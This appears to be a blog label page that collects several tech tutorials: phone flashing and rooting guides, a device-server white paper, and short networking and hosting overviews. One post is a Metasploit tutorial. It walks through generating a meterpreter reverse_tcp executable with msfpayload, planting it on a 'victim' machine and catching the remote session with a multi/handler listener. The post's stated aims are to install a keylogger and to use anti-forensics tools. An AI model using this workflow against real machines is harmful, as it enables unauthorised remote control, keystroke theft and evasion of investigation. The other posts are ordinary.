Showing posts with label tutorial. Show all posts
Showing posts with label tutorial. Show all posts
Sunday, February 19, 2017
How to record Skype Audio and Video Calls in Urdu and Hindi Video Tutorial
How to record Skype Audio and Video Calls in Urdu and Hindi Video Tutorial
Available link for download
Tuesday, February 14, 2017
Tutorial Flashing Samsung Galaxy Menggunakan Odin
Tutorial Flashing Samsung Galaxy Menggunakan Odin

Nah,Jadi saya sarankan sebelum melakukan flashing di HP Samsung Android kesayangan anda sebaiknya di backup dulu No imei agan.
Langsung Simak Persiapan dan Langkah-langkahnya :
Download dulu bahan :
1. Laptop/PC2. Samsung Kies, download => Samsung Driver Pack.3.Download => Odin4. Kabel USB5 => Stock RomSekarang kita masuk ke tahap Instalasinya :
1. Kalau Ponsel masih bisa menyala backup dulu data anda.
2. Batery diatas 80%
3. Install Samsung Kies / Samsung Driver Pack & di Laptop/PC.
4. Ekstrack file stock rom, dan anda akan mendapat 3 file .tar
5. Matikan Samsung Galaxy Y.
6. Sekarang Masuk ke Download Mode ( caranya tekan tombol power + home + volume down secara bersamaan sampai logo Y menyala )
7. Jika muncul layar peringatan tekan volume up.
8. Sekarang Hubungkan Samsung Galaxy Y ke Laptop/PC menggunakan kabel USB.
9. Buka Aplikasi Odin.
10. Pastikan ponsel anda sudah ke detect oleh odin, dan dikotak pesan pertama ada tulisan added dan ID:COM sudah terblok warna kuning, seperti gambar

11. Masukkan file .tar seperti berikut :
PDA : PDA_xxx.tarPHONE : MODEM_xxx.tarCSC : CSC_xxx.tarNOTE: Isi tergantung dengan firmware yang anda download tadi. dan biarkan kolom pit dan bootloader kosong.
12. Pastikan semua file sudah terisi dengan benar dan centang auto reboot dan F.Reset Time, yang lain biarkan tidak tercentang.
13. Jika sudah yakin semua benar, sekarang klik START dan tunggu sampai ada tulisan PASS warna hijau di pojok kiri atas, seperti gambar
14. Kemudian Samsung Galaxy Y akan me-reboot otomatis, kemudian tutup aplikasi odin dan cabut kabel USB.
15. SELESAI.
Jika Terjebak Misalnya Bootloop, lakukan cara berikut:
1. Cabut Batery
2. Re-insert battery
3. Masuk recovery mode ( tekan tombol power + home + volume up secara bersamaan sampai logo Y muncul )
4. Gunakan tombol volume up/down untuk berpindah menu dan gunakan tombol home untuk masuk ke menu/OK.
5. Kemudian pilih wipe data / factory reset, lalu pilih yes.
6. Pilih reboot system now.
Sekian duluTutorial Flashing Samsung Galaxy Menggunakan Odin semoga bermanfaat.
Available link for download
Monday, February 6, 2017
Exploiting the vulnerabilities Metasploit Tutorial
Exploiting the vulnerabilities Metasploit Tutorial

--- The Metasploit Framework ---
Note: This is an advance topic.Read Carefully. Feel free to ask any kind of queries . We are always here to help you.
If you are really interested in network security, chances are you must have heard of the Metasploit over the last few years.
Now, have you ever wondered what someone can do to your PC, by just knowing your IP. Heres the answer. He could 0wN you, or in other words , he could have full access to your PC provided you have just a few security loopholes which may arise cause of even a simple reason like not updating your Flash player last week, when it prompted you to do so.
Metasploit is a hackers best friend, mainly cause it makes the job of exploitation and post-exploitation a lot easier compared to other traditional methods of hacking.
The topic Metasploit is very vast in itself.However, ill try keeping it basic and simple so that it could be understood by everyone here. Also, Metasploit can be used with several other tools such as NMap or Nessus (all these tools are present in Backtrack ).
In this tutorial, ill be teaching you how to exploit a system using a meterpreter payload and start a keylogger on the victims machine.
Hacking through Metasploit is done in 3 simple steps: Point, Click, 0wn.
Before I go into the details of The Metasploit Framework, let me give you a little idea of some basic terms (may seem boring at first, but you must be knowing them)
Vulnerability: A flaw or weakness in system security procedures, design or implementation that could be exploited resulting in notable damage.
Exploit: A piece of software that take advantage of a bug or vulnerability, leading to privilege escalation or DoS attacks on the target.
Overflow: Error caused when a program tries to store data beyond its size. Maybe used by an attacker to execute malicious codes.
Payload: Actual code which runs on the compromised system after exploitation
Now, what Metasploit IS?
It is an open source penetration testing framework, used for developing and executing attacks against target systems. It has a huge database of exploits, also it can be used to write our own 0-day exploits.
METASPLOIT ANTI FORENSICS:
Metasploit has a great collection of tools for anti forensics, making the forensic analysis of the compromised computer little difficult. They are released as a part ofMAFIA(Metasploit Anti Forensic Investigation Arsenal). Some of the tools included are Timestomp, Slacker, Sam Juicer, Transmogrify.
Metasploit comes in the following versions:
1. CLI (Command Line Interface)
2. Web Interface
3. MSF Console
4. MSFwx
5. MSFAPI
I would recommend using the MSF Console because of its effectiveness & powerful from a pentester’s P0V. Another advantage of this mode is, several sessions of msfconsole could be run simultaneously.
I would recommend you doing the following things in Metasploit, on a Backtrack(system or image), avoiding the windows version of the tool.
For those of all who dont know, Backtrack is a linux distro especially for security personals, including all the tools required by a pentester.
Download Backtrack from here. You can download the ISO or VMware image, according to the one youre comfortable with. If you have 2 access to more than 1 system physically, then go for the ISO image and install it on your hard disk.
Let the Hacking Begin :
Open up backtrack. You should have a screen similar to this.

The default login credentials are:
Username: root
Pass: toor
Type in
root@bt:~#/etc/init.d/wicd start
to start the wicd manager
Finally, type "startx" to start the GUI mode:
root@bt:~#startx

First of all, know your Local Ip. Opening up a konsole (on the bottom left of taskbar) and typing in:
root@bt:~#ifconfig
It would be something like 192.168.x.x or 10.x.x.x.
Have a note of it.
Now,
Launch msfconsole by going to Applications>>Backtrack>>Metasploit Engineering Framework>>Framework Version 3>>msfconsole

You should now be having a shell something similar to a command prompt in windows.

msf >
Let’s now create an executable file which establishes a remote connection between the victim and us, using the meterpreter payload.
Open another shell window (”Session>>New Shell” or click on the small icon on the left of the shell tab in the bottom left corner of the window)

root@bt:/opt/metasploit3/msf3# ./msfpayload windows/meterpreter/reverse_tcp LHOST=”your local ip” LPORT=”any port you wish” x > /root/reverse_tcp.exe
Your local IP is the one you noted earlier and for port you could select 4444.
(Everything has to be entered without quotes)
You should get something like this:
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: LHOST=192.168.255.130,LPORT=4444
root@bt:/opt/metasploit3/msf3#
Also, now on your backtrack desktop, you would be seeing a reverse_tcp.exe file.

Migrate it to your other computer in the same local network using a thumb drive or by uploading it online.


Now open the 1st shell window with msfconsole in it.
msf >
Type the following:
msf > use exploit/multi/handler

msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp

msf exploit(handler) > set LHOST 192.168.255.130
LHOST => 192.168.255.130
msf exploit(handler) > set LPORT 4444
LPORT => 4444

All the connections are done. You have already made an executable file which makes a reverse connection to you.
And now, you have set the meterpreter to listen to you on port 4444.
The last step you have to do now, is to type in “exploit” and press enter,
msf exploit(handler) > exploit

[*] Started reverse handler on 192.168.255.130:4444
[*] Starting the payload handler...
Now, the payload is listening for all the incoming connections on port 444.
[*] Sending stage (749056 bytes) to 192.168.255.1
[*] Meterpreter session 1 opened (192.168.255.130:4444 -> 192.168.255.1:62853Available link for download
Read more »
Labels:
exploiting,
metasploit,
the,
tutorial,
vulnerabilities
Wednesday, December 28, 2016
Device Servers Tutorial
Device Servers Tutorial
Device Servers Tutorial
Device Server Technology -
Understanding and Imagining its Possibilities
For easy reference, please consult the glossary of terms at the end of this paper.*
The ability to manage virtually any electronic device over a network or the Internet is changing our world. Companies want to remotely manage, monitor, diagnose and control their equipment because doing so adds an unprecedented level of intelligence and efficiency to their businesses. With this trend, and as we rely on applications like e-mail and database management for core business operations, the need for more fully-integrated devices and systems to monitor and manage the vast amount of data and information becomes increasingly more important. And, in a world where data and information is expected to be instantaneous, the ability to manage, monitor and even repair equipment from a distance is extremely valuable to organizations in every sector.
This need is further emphasized as companies with legacy non-networked equipment struggle to compete with organizations equipped with advanced networking capabilities such as machine-to-machine (M2M) communications. There’s no denying that advanced networking provides an edge to improving overall efficiencies.
This tutorial will provide an overview and give examples of how device servers make it easy to put just about any piece of electronic equipment on an Ethernet network. It will highlight the use of external device servers and their ability to provide serial connectivity for a variety of applications. It will touch on how device networking makes M2M communication possible and wireless technology even more advanced. Finally, as any examination of networking technologies requires consideration of data security, this paper will provide an overview of some the latest encryption technologies available for connecting devices securely to the network.
Moving from Serial to Ethernet
An Introduction to Device Server Technology
For some devices, the only access available to a network manager or programmer is via a serial port. The reason for this is partly historical and partly evolutionary. Historically, Ethernet interfacing has usually been a lengthy development process involving multiple vendor protocols (some of which have been proprietary) and the interpretation of many RFCs. Some vendors believed Ethernet was not necessary for their product which was destined for a centralized computer center - others believed that the development time and expense required to have an Ethernet interface on the product was not justified. From the evolutionary standpoint, the networking infrastructure of many sites has only recently been developed to the point that consistent and perceived stability has been obtained - as users and management have become comfortable with the performance of the network, they now focus on how they can maximize corporate productivity in non-IS capacities.
Device server technology solves this problem by providing an easy and economical way to connect the serial device to the network.
The key to network-enabling serial equipment is in a device server’s ability to handle two separate areas:
- the connection between the serial device and the device server
- the connection between the device server and the network (including other network devices)
Device Servers Defined
A device server is “a specialized network-based hardware device designed to perform a single or specialized set of functions with client access independent of any operating system or proprietary protocol.”Device servers allow independence from proprietary protocols and the ability to meet a number of different functions. The RAID controller application discussed above is just one of many applications where device servers can be used to put any device or "machine" on the network.
PCs have been used to network serial devices with some success. This, however, required the product with the serial port to have software able to run on the PC, and then have that application software allow the PCs networking software to access the application. This task equaled the problems of putting Ethernet on the serial device itself so it wasn’t a satisfactory solution.
To be successful, a device server must provide a simple solution for networking a device and allow access to that device as if it were locally available through its serial port. Additionally, the device server should provide for the multitude of connection possibilities that a device may require on both the serial and network sides of a connection. Should the device be connected all the time to a specific host or PC? Are there multiple hosts or network devices that may want or need to connect to the newly-networked serial device? Are there specific requirements for an application which requires the serial device to reject a connection from the network under certain circumstances? The bottom line is a server must have both the flexibility to service a multitude of application requirements and be able to meet all the demands of those applications.
Capitalizing on Lantronix Device Server Expertise and Proven Solutions
Lantronix is at the forefront of M2M communication technology. The company is highly focused on enabling the networking of devices previously not on the network so they can be accessed and managed remotely.Lantronix has built on its long history and vast experience as a terminal, print and serial server technology company to develop more functionality in its servers that “cross the boundary” of what many would call traditional terminal or print services. Our technology provides:
- The ability to translate between different protocols to allow non-routable protocols to be routed
- The ability to allow management connections to single-port servers while they are processing transactions between their serial port and the network
- A wide variety of options for both serial and network connections including serial tunneling and automatic host connection make these servers some of the most sophisticated Ethernet-enabling devices available today.
Ease of Use
As an independent device on the network, device servers are surprisingly easy to manage. Lantronix has spent years perfecting Ethernet protocol software and its engineers have provided a wide range of management tools for this device server technology. Serial ports are ideal vehicles for device management purposes - a simple command set allows easy configuration. The same command set that can be exercised on the serial port can be used when connecting via Telnet to a Lantronix device server.An important feature to remember about the Lantronix Telnet management interface is that it can actually be run as a second connection while data is being transferred through the server - this feature allows the user to actually monitor the data traffic on even a single-port servers serial port connection while active. Lantronix device servers also support SNMP, the recognized standard for IP management that is used by many large network for management purposes.
Finally, Lantronix has its own management software utilities which utilize a graphical user interface providing an easy way to manage Lantronix device servers. In addition, the servers all have Flash ROMs which can be reloaded in the field with the latest firmware.
Device Servers for a Host of Applications
This section will discuss how device servers are used to better facilitate varying applications such as:- Data Acquisition
- M2M
- Wireless Communication/Networking
- Factory/Industrial Automation
- Security Systems
- Bar Code Readers and Point-of-sale Scanners
- Medical Applications
Data Acquisition
Microprocessors have made their way into almost all aspects of human life, from automobiles to hockey pucks. With so much data available, organizations are challenged to effectively and efficiently gather and process the information. There are a wide variety of interfaces to support communication with devices. RS-485 is designed to allow for multiple devices to be linked by a multidrop network of RS-485 serial devices. This standard also had the benefit of greater distance than offered by the RS-232/RS-423 and RS-422 standards.However, because of the factors previously outlined, these types of devices can further benefit from being put on an Ethernet network. First, Ethernet networks have a greater range than serial technologies. Second, Ethernet protocols actually monitor packet traffic and will indicate when packets are being lost compared to serial technologies which do not guarantee data integrity.
Lantronix full family of device server products provides the comprehensive support required for network enabling different serial interfaces. Lantronix provides many device servers which support RS-485 and allow for easy integration of these types of devices into the network umbrella. For RS-232 or RS-423 serial devices, they can be used to connect equipment to the network over either Ethernet or Fast Ethernet.
An example of device server collaboration at work is Lantronixs partnership with Christie Digital Systems, a leading provider of visual solutions for business, entertainment and industry. Christie integrates Lantronix SecureBox® secure device server with feature-rich firmware designed and programmed by Christie for its CCM products. The resulting product line, called the ChristieNET SecureCCM, provided the encryption security needed for use in the company’s key markets, which include higher education and government. Demonstrating a convergence of AV and IT equipment to solve customer needs, ChristieNET SecureCCM was the first product of its kind to be certified by the National Institute of Standards and Technology (NIST).
M2M and Wireless Communications
Two extremely important and useful technologies for communication that depend heavily on device servers are M2M and wireless networking.Made possible by device networking technology, M2M enables serial-based devices throughout a facility to communicate with each other and humans over a Local Area Network/Wide Area Network (LAN/WAN) or via the Internet. The prominent advantages to business include:
Maximized efficiency
- More streamlined operations
- Improved service
M2M technology opens a new world of business intelligence and opportunity for organizations in virtually every market sector. Made possible through device servers, M2M offers solutions for equipment manufacturers, for example, who need to control service costs. Network enabled equipment can be monitored at all times for predictive maintenance. Often when something is wrong, a simple setting or switch adjustment is all that is required. When an irregularity is noted, the system can essentially diagnose the problem and send the corrective instructions. This negates a time-consuming and potentially expensive service call for a trivial issue. If servicing is required, the technician leaves knowing exactly what is wrong and with the proper equipment and parts to correct the problem. Profitability is maximized through better operating efficiencies, minimized cost overruns and fewer wasted resources.
Wireless Networking
Wireless networking, allows devices to communicate over the airwaves and without wires by using standard networking protocols. There are currently a variety of competing standards available for achieving the benefits of a wireless network. Here is a brief description of each:- Bluetooth
- is a standard that provides short-range wireless connections between computers, Pocket PCs, and other equipment.
- ZigBee
- is a proprietary set of communication protocols designed to use small, low power digital radios based on the IEEE 802.15.4 standard for wireless personal area networking.
- 802.11
- is an IEEE specification for a wireless LAN airlink.
- 802.11b (or Wi-Fi)
- is an industry standard for wireless LANs and supports more users and operates over longer distances than other standards. However, it requires more power and storage. 802.11b offers wireless transmission over short distances at up to 11 megabits per second. When used in handheld devices, 802.11b provides similar networking capabilities to devices enabled with Bluetooth.
- 802.11g
- is the most recently approved standard and offers wireless transmission over short distances at up to 54 megabits per second. Both 802.11b and 802.11g operate in the 2.4 GHz range and are therefore compatible.
Wireless technology is especially ideal in instances when it would be impractical or cost-prohibitive for cabling; or in instances where a high level of mobility is required.
Forklift accidents in large warehouses cause millions of dollars in damaged product, health claims, lost work and equipment repairs each year. To minimize the lost revenue and increase their profit margin and administrative overhead, “a company” has utilized wireless networking technology to solve the problem. Using Lantronix serial-to-802.11 wireless device server “the company” wirelessly network-enables a card reader which is tied to the ignition system of all the forklifts in the warehouse. Each warehouse employee has an identification card. The forklift operator swipes his ID card before trying to start the forklift. The information from his card is sent back via wireless network to computer database and it checks to see if he has proper operator’s license, and that the license is current. If so, forklift can start. If not – the starter is disabled.
Factory Floor Automation
For shops that are running automated assembly and manufacturing equipment, time is money. For every minute a machine is idle, productivity drops and the cost of ownership soars. Many automated factory floor machines have dedicated PCs to control them. In some cases, handheld PCs are used to reprogram equipment for different functions such as changing computer numerically controlled (CNC) programs or changing specifications on a bottling or packaging machine to comply with the needs of other products. These previously isolated pieces of industrial equipment could be networked to allow them to be controlled and reprogrammed over the network, saving time and increasing shop efficiency. For example, from a central location (or actually from anywhere in the world for that matter) with network connectivity, the machines can be accessed and monitored over the network. When necessary, new programs can be downloaded to the machine and software/firmware updates can be installed remotely.One item of interest is how that input programming is formatted. Since many industrial and factory automation devices are legacy or proprietary, any number of different data protocols could be used. Device servers provide the ability to utilize the serial ports on the equipment for virtually any kind of data transaction.
Lantronix device servers support binary character transmissions. In these situations, managing the rate of information transfer is imperative to guard against data overflow. The ability to manage data flow between computers, devices or nodes in a network, so that data can be handled efficiently is referred to as flow control. Without it, the risk of data overflow can result in information being lost or needing to be retransmitted.
Lantronix accounts for this need by supporting RTS/CTS flow control on its DB25 and RJ45 ports. Lantronix device servers handle everything from a simple ASCII command file to a complex binary program that needs to be transmitted to a device.
Security Systems
One area that every organization is concerned about is security. Card readers for access control are commonplace, and these devices are ideally suited to benefit from being connected to the network with device server technology. When networked, the cards can be checked against a centralized database on the system and there are records of all access within the organization. Newer technology includes badges that can be scanned from a distance of up to several feet and biometric scanning devices that can identify an individual by a thumbprint or handprint. Device servers enable these types of devices to be placed throughout an organizations network and allow them to be effectively managed by a minimum staff at a central location. They allow the computer controlling the access control to be located a great distance away from the actual door control mechanism.An excellent example is how ISONAS Security Systems utilized Lantonix WiPort® embedded device server to produce the World’s first wireless IP door reader for the access control and security industry. With ISONAS reader software, network administrators can directly monitor and control an almost unlimited number of door readers across the enterprise. The new readers, incorporating Lantronix wireless technology, connect directly to an IP network and eliminate the need for traditional security control panels and expensive wiring. The new solutions are easy to install and configure, enabling businesses to more easily adopt access control, time and attendance or emergency response technology. What was traditionally a complicated configuration and installation is now as simple as installing wireless access points on a network.
One more area of security systems that has made great strides is in the area of security cameras. In some cases, local municipalities are now requesting that they get visual proof of a security breach before they will send authorities. Device server technology provides the user with a host of options for how such data can be handled. One option is to have an open data pipe on a security camera - this allows all data to be viewed as it comes across from the camera. The device server can be configured so that immediately upon power-up the serial port attached to the camera will be connected to a dedicated host system.
Another option is to have the camera transmit only when it has data to send. By configuring the device server to automatically connect to a particular site when a character first hits the buffer, data will be transmitted only when it is available.
One last option is available when using the IP protocol - a device server can be configured to transmit data from one serial device to multiple IP addresses for various recording or archival concerns. Lantronix device server technology gives the user many options for tuning the device to meet the specific needs of their application.
Scanning Devices
Device server technology can be effectively applied to scanning devices such as bar code readers or point-of-sale debit card scanners. When a bar code reader is located in a remote corner of the warehouse at a receiving dock, a single-port server can link the reader to the network and provide up-to-the-minute inventory information. A debit card scanner system can be set up at any educational, commercial or industrial site with automatic debiting per employee for activities, meals and purchases. A popular amusement park in the United States utilizes such a system to deter theft or reselling of partially-used admission tickets.Medical Applications
The medical field is an area where device server technology can provide great flexibility and convenience. Many medical organizations now run comprehensive applications developed specifically for their particular area of expertise. For instance, a group specializing in orthopedics may have x-ray and lab facilities onsite to save time and customer effort in obtaining test results. Connecting all the input terminals, lab devices, x-ray machines and developing equipment together allows for efficient and effective service. Many of these more technical devices previously relied upon serial communication or worse yet, processing being done locally on a PC. Utilizing device server technology they can all be linked together into one seamless application. And an Internet connection enables physicians the added advantage of access to immediate information relevant to patient diagnosis and treatment.Larger medical labs, where there are hundreds of different devices available for providing test data, can improve efficiency and lower equipment costs by using device server technology to replace dedicated PCs at each device. Device servers only cost a fraction of PCs. And, the cost calculation is not just the hardware alone, but the man-hours required to create software that would allow a PC-serial-port-based applications program to be converted into a program linking that information to the PCs network port. Device server technology resolves this issue by allowing the original applications software to be run on a networked PC and then use port redirector software to connect up to that device via the network. This enables the medical facility to transition from a PC at each device and software development required to network that data, to using only a couple of networked PCs doing the processing for all of the devices.
Additional Network Security
Of course, with the ability to network devices comes the risk of outsiders obtaining access to important and confidential information. Security can be realized through various encryption methods.There are two main types of encryption: asymmetric encryption (also known as public-key encryption) and symmetric encryption. There are many algorithms for encrypting data based on these types.
- AES
- AES (Advanced Encryption Standards) is a popular and powerful encryption standard that has not been broken. Select Lantronix device servers feature a NIST-certified implementation of AES as specified by the Federal Information Processing Specification (FIPS-197). This standard specifies Rijndael as a FIPS-approved symmetric encryption algorithm that may be used to protect sensitive information. A common consideration for device networking devices is that they support AES and are validated against the standard to demonstrate that they properly implement the algorithm. It is important that a validation certificate is issued to the product’s vendor which states that the implementation has been tested. Lantronix offers several AES certified devices including the AES Certified SecureBox SDS1100 and the AES Certified SecureBox SDS2100.
- Secure Shell Encryption
- Secure Shell (SSH) is a program that provides strong authentication and secure communications over unsecured channels. It is used as a replacement for Telnet, rlogin, rsh, and rcp, to log into another computer over a network, to execute commands in a remote machine, and to move files from one machine to another. AES is one of the many encryption algorithms supported by SSH. Once a session key is established SSH uses AES to protect data in transit.
Both SSH and AES are extremely important to overall network security by maintaining strict authentication for protection against intruders as well as symmetric encryption to protect transmission of dangerous packets. AES certification is reliable and can be trusted to handle the highest network security issues. - WEP
- Wired Equivalent Privacy (WEP) is a security protocol for wireless local area networks (WLANs) which are defined in the 802.11b standard. WEP is designed to provide the same level of security as that of a wired LAN, however LANs provide more security by their inherent physical structure that can be protected from unauthorized access. WLANs, which are over radio waves, do not have the same physical structure and therefore are more vulnerable to tampering. WEP provides security by encrypting data over radio waves so that it is protected as it is transmitted from one end point to another. However, it has been found that WEP is not as secure as once believed. WEP is used at the data link and physical layers of the OSI model and does not offer end-to-end security.
- WPA
- Supported by many newer devices, Wi-Fi Protected Access (WPA) is a Wi-Fi standard that was designed to improve upon the security features of WEP. WPA technology works with existing Wi-Fi products that have been enabled with WEP, but WPA includes two improvements over WEP. The first is improved data encryption via the temporal key integrity protocol (TKIP), which scrambles keys using a hashing algorithm and adds an integrity-checking feature to ensure that keys haven’t been tampered with. The second is user authentication through the extensible authentication protocol (EAP). EAP is built on a secure public-key encryption system, ensuring that only authorized network users have access. EAP is generally missing from WEP, which regulates access to a wireless network based on the computer’s hardware-specific MAC Address. Since this information can be easily stolen, there is an inherent security risk in relying on WEP encryption alone.
Incorporating Encryption with Device Servers
In the simplest connection scheme where two device servers are set up as a serial tunnel, no encryption application programming is required since both device servers can perform the encryption automatically. However, in the case where a host-based application is interacting with the serial device through its own network connection, modification of the application is required to support data encryption.Applications Abound
While this paper provides a quick snapshot of device servers at work in a variety of applications, it should be noted that this is only a sampling of the many markets where these devices could be used. With the ever-increasing requirement to manage, monitor, diagnose and control many and different forms of equipment and as device server technology continues to evolve, the applications are literally only limited by the imagination.Available link for download
Monday, December 26, 2016
Samsung Galaxy A7 SM A710F FD Y M Root done with simple tutorial tested
Samsung Galaxy A7 SM A710F FD Y M Root done with simple tutorial tested

This tutorial simple if you better understand and one way for better understand tutorial simple before use first read all are content carefully then following step by step you are done easy without any issue, if you have samsung device A7 all variants and need to unlock just dont worry following step by step why need to root device ? because if you have out country device then you insert your own country sim card then device asked insert unlock code so if you want to unlock device then first need to root device without root device you cant unlock it so this is simple way for root here put simple tutorial for better understand but must remember before use this tutorial must charged your battery up to 80% after try to unlock also must be working well micro usb cable or must be installed driver in your computer or laptop.
Download Link
Twrp_3.0.0-0_sm-a710f.tar Download HERE
Supersu.zip Download HERE
Samsung Galaxy A7 SM-A710F/FD/Y/M Driver Download HERE
Required for Root:
1. Samsung A710F device with good battery charged
2. Twrp_3.0.0-0_sm-a710f.tar
3. Supersu.zip
4. Odin
5. Driver (if not installed in your computer or laptop)
Procedure:
1. Download all are required from above link
2. Extract to desktop or as you like path
3. Open Odin flash tool
4. Click on AP option and choose twrp_3.0.0-0_sm-a710f.tar file
5. Press and hold Volume Down + Home + Power button (for Download Mode)
6. Insert usb cable to device
7. Click on Start button
8. Wait until full flash
9. After Full flash unplug device
10. Take out battery into device and insert again battery into device
11. Copy UPDATE-SuperSU-v2.65-20151226141550 folder into SD Card
12. Insert SD Card to device
13. Press and hold Volume Up + Home + Power button for recovery menu
14. Choose Install zip from SD Card
15. Choose Pasted UPDATE-SuperSU-v2.65-20151226141550 file and install it
16. After installed reboot device
17. Congratulation you are done
Samsung Galaxy A7 SM-A710F/FD/Y/M Recovery flash screenshot:

Available link for download
Friday, November 11, 2016
Web Hosting Tutorial
Web Hosting Tutorial
Web Hosting Tutorial
1
This web hosting tutorial does not teach you about hosting your own website . It teaches you what you need to know in order to choose a good hosting provider and configure your website with them.
Table of Contents
This web hosting tutorial consists of the following lessons:- What Is Web Hosting?
- Types of Web Hosting
- Technical Support
- Domain Names
- Website Availability
- Website Monitoring
- Database Access
- FTP
- Choosing a Web Hosting Provider
Available link for download
Saturday, November 5, 2016
Wireless Router Tutorial
Wireless Router Tutorial
Wireless Router Tutorial
Wireless routers with Internet connection sharing, networking and firewall features are an alternative to Wired routers or Networking Software. Wireless routers are actually wired routers with wireless access points built in so you can have wired and/or wireless at the same time. Another choice is a wireless router with a built-in DSL or cable modem. Finally, you can consider a hardware and software security combo box to connect and protect your home network, see our Broadband Gateways page for more information.
Security – Wireless routers are not as secure as hard wired. If you want wireless and security, read the security articles on this page and be prepared to spend some time setting up the security features of your wireless network. To make this easier, look at getting started and wireless utility software. A big deal here, though, is the ability to set keywords to block unwanted content from your router, especially if you have kids at home.
Testing – We recommend that you test the firewall features of a wireless router after installation and setup using an online service like Security Space. This can help you figure out the vulnerabilities of your system pretty quick.
Available link for download
Saturday, October 29, 2016
Computer Networking Tutorial
Computer Networking Tutorial
A Simple Network Structure
Above figure shows a simple network with three computers and a Printer. You can see that all devices are connected with network cables to a central network device called a Network Router. The printer in this network can be used by all the PCs. Also the figure show you how the Wireless network Works, the Notebook and the Computer connected with the wireless router by wireless adapters which equipped with them.
Network Stations: May be terminal, computers, telephones or other communication devices. They are also called HOSTEND SYSTEMS. The hosts are connected to communication subnet or subnet. They carry messages from host and consist of switching elements and transmission lines. Transmission lines are also called CIRCUITS, CHANNELS, TRUNKS, move bits between the machines. The switching elements are specialized computers used to connect two or more transmission lines. The purpose of the switching element is to choose outgoing line and forward the data arriving on an incoming line. All traffic to/from the host has to go via its IMP. They are also known as PACKET SWITCHING NODES, INTERMEDIATE SYSTEM OR DATA SWITCHING EXCHANGES.
Subnet is the collection of the communication lines and routers but not the host. The set of nods to which stations attached is the boundary of the communication network. The collection of routers and communication lines moves packets from source host to the destination host.
Network structure can be thought with- Data terminal equipment (DTE).
- Data circuit terminating Equipment (DCE) concept.
Most digital data processing device have limited data transmission capacity and limited distance of data transmission. DTE is the end user machine, generally refers to (Devices) terminals and computers.
Example: Email terminal, workstation, ATM in a bank, sales terminal in a departmental store. They are not commonly connected directly to transmission medium.
DCE is used to connect the communication channel.
Example: modem. It interacts with DTE and provides an interface of DTE to communication network transmits and receive bits one at a time over the communication channel.
To specify the exact nature of interface between DTE and DCE various standards and protocols have been developed. DCEs and DTEs are connected in two ways. A high degree of cooperation is essential in DTE-DCE combination, as data and control information is to be exchanged. They can be connected in two ways
- Point to point configuration: Here only two DTE devices are in the channel
- Multidrop configuration: Here more than two devices are connected to the same communication channel.
This will provide the basic technology concepts required for understanding networking. The following are the lessons how we categorized Computer Network.
Browse Topics
OSI Reference Model
Introduction to TCP/IP
LAN Basics
Understanding Switching
WAN Basics
Understanding Routing
What Is Layer 3 Switching?
Understanding Virtual LANs
Understanding Quality of Service
Security Basics
Understanding Virtual Private Networks
Voice Technology Basics
Network Management Basics The Internet
Available link for download
Friday, October 21, 2016
Micromax A177 Canvas Easy Flash Tutorial in SP Flash tool tested
Micromax A177 Canvas Easy Flash Tutorial in SP Flash tool tested
This tutorial can use anyone no required software related technician because here no need any box for flash its tested by me without any issue just simple following step by step, if you have this device and issue then you can use this tutorial but remember before use this tutorial you have to must focus on required in below mention required that must you have to working well if any problem then you cant flash this device so please carefully read all are tutorial after following, if your device live first back up to all type data after try in flash because lost of all data in flashing so remember this also remember must charged your battery if low condition battery in try so i think stop between flashing and if stop flashing then device will be dead or other issue also read below description about firmware

This flash file tested by me without any error working well, you can use this flash file when your device hang on logo problem, restarting problem, security lock problem, password lock problem, pattern lock problem etc software related problem and you can use this tutorial without any box and this is free for all who know about software in mobile, impotent for flashing first must check your micro usb cable if not good then you cant flash it so check micro usb cable second check your device battery that is impotent for flashing if your device battery low so stop your device between flash so this is impotent for flash, before you flash save your data like contact, photos, videos etc because this is factory flash file so you cant save after full flash so must remember all are impotent notes.
Download Link
Micromax A177 Canvas Stock ROM Firmware link here
Micromax A177 Canvas Flash tool link here
Micromax A177 Canvas USB Flashing Driver link here
Whats Need for Flash ?
1. Micromax A177 Canvas device with good battery charged
2. Micromax A177 Canvas Stock Rom Firmware (tested)
3. Micromax A177 Canvas SP Flash tool
4. Micromax A177 Canvas USB Flashing Driver
5. Computer or Laptop
6. Micro usb cable
Procedure:
1. Download all are required first from the above link
2. Extract it to any path (for extract must be installed winrar software in your computer)
3. Open SP Flash tool folder and choose flash_tool.exe file and open it
4. Click on Scatter-loading button and choose MT6572_Android_scatter.txt file
5. Click on Download button and Press and hold Volume UP button and insert usb cable
6. Wait until driver install, if driver installed in your computer then downloading start automatically
7. Wait until full install android os (do not disconnect device while device in flashing mode)
8. Congratulation you are done
Screenshot:

Micromax A177 Canvas Flash done with Flash tool Video Tutorial
Available link for download
Subscribe to:
Posts (Atom)